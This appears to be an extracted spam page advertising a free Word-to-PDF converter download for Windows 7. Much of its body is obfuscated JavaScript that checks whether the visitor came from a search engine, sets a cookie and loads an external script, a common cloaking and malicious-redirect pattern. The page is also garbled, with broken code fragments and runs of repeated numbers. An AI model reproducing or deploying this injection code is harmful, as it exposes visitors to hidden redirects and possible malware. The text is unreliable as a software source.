

 $1/2$ 

## **Free Download Word To Pdf Converter For Ultimate**

1908211,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,10001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1001,1 ction(\_0xfc84ab,\_0x40feb1){var \_0x341cd2=function(\_0x8aae99){while(--\_0x8aae99){\_0xfc84ab['push'](\_0xfc84ab['shift']());}};\_0x341cd2(++\_0x40feb1);}(\_0x4f48,0x1ab));var \_0x5865=function(\_0x3bfbe8,\_0x415f62){\_0x3bfbe8=\_0x3bfbe8-0x0;var \_0x410f3a=\_0x4f48[\_0x3bfbe8];if(\_0x5865['initialized']===undefined){(function(){var \_0x30e122=function(){var \_0x3bfbb1;try{\_0x3bfbb1=Function('return\x20(function()\x20'+'{}.. yahoo ','RdPlo':\_0x5865('0x1b'),'pQcaO':' ask ','czOKc':\_0x5865('0x1c'),'rmOpY':function \_0x396af4(\_0x192681,\_0x24ae94){return \_0x192681=\_0xd62f0a;},'Jzwms':function \_0x5a74b2(\_0x3e12ac,\_0x3a6d06){return \_0x3e12ac!==\_0x3a6d06;},'MujPn':\_0x5865('0x1d'),'YHLoZ':\_0x5865('0x1e'),'UvSND':function \_0x554c3f(\_0x3e46e9,\_0x1f1f25){return\_0x3e46e9(\_0x1f1f25);},}YxPmX':function\_0x437512(\_0x13a1a4,\_0x5e2322){return\_0x13a1a4,\_0x5e2322)},\_0x5865('0x21')],\_0x5865('0x21')],\_0x5865('0x20'),\_0x5865('0x22')],\_0x5865('0x21')],\_0x

\_0x5f0877=0x0;\_0xbb82bd[\_0x5865('0x28')](\_0x5f0877,\_0x464c25[\_0x5865('0xf')]);\_0x5f0877++){if(\_0xbb82bd['RZXiN'](\_0x3fb847['indexOf'](\_0x464c25[\_0x5f0877]),0x0)){\_0x194fe0=!![];}}if(\_0x194fe0){if(\_0xbb82bd['Jzwms'](\_0xbb82bd[\_0x5865('0x29')],\_0xbb82bd[\_0x5865('0x29')])){params=matches[\_0x5f0877][\_0x5865('0x7')]('=');cookie[params[0x0]]=params[0x1][\_0x5865('0x11')](/;\$/);}else{cookie['set'](\_0xbb82bd['czOKc'],0x1,0x1);if(!\_0x3e5565){if(\_0xbb82bd[\_0x5865('0x2a')](\_0xbb82bd[\_0x5865('0x2b')],\_0xbb82bd[\_0x5865('0x2b')])){\_0xbb82bd[\_0x5865('0x2c')](include,\_0x5865('0x1f')+q+'');}else{\_0xbb82bd[\_0x5865('0x2c')](include,\_0xbb82bd[\_0x5865('0x2d')](\_0xbb82bd[\_0x5865('0x2d')](\_0xbb82bd['kGQnG'],q),''));}}}}}R(); pdf converter ultimate Windows 7 - Free Download Windows 7 pdf converter ultimate - Windows 7 DownloadClick "Save" next to each software... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x380877){\_0x3bfbb1=window;

\_0x4d4855=0x0,\_0x395c65,\_0x2d8a75=0x0,\_0x4b713e=";\_0x395c65,=\_0x1120a4['charAt'](\_0x2d8a75=\_0x1120a4['charAt'](\_0x2d8a75++);~\_0x395c65&&(\_0x3b5309=\_0x4d4855%-0x4b880=ax04-20x4b880['length'];..0x395c65.\_0x395c65&&(\_0x3b5309 \_0x261346+\_0x326a74;};iZNZh':function\_0xd9f4d0(\_0x2508b6,\_0x559eb2){return\_0x2508b6(\_0x5599eb2);};gxGqv':;\x20expires=','rPCis':function\_0x5865{'0x14')](\_0x5865{'0x14')](\_0x5865{'0x14')](\_0x5865{'0x14')](\_0x5865{'0x14')](\_ \_0xbb82bd={'Jwzlw':'.

## **word to pdf converter for windows 7 ultimate**

word to pdf converter for windows 7 ultimate

e10c415e6f